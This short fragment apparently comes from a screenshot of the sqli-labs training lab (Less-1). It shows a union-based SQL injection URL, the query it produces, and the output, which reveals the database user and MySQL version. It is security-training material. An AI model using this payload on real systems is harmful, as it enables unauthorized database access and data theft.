 localhost/sqli-labs/Less-1/?id=-1' union select 1,user(),@@version --+
网址
Welcome Dhakkan
你的 sql 语句是：SELECT * FROM users WHERE id='-1' union select 1,user(),@@version -- ' LIMIT 0,1
Your Login name:root@localhost
Your Password:5.5.53